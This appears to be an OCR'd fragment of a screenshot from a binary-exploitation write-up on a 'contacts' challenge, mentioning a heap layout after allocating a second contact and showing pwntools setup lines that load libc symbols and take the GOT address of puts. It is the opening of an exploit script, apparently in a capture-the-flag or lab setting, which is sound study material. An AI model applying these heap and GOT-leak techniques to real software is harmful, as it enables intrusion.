
The following plan describes the heap after the allocation
for the second contact structure:
I added the following code to my exploit script,
libc_symbols = ELF(
"./libc-contacts.so.6"
).symbols

e = ELF(
"./contacts"
)

puts_got = e.got[
'puts'
]
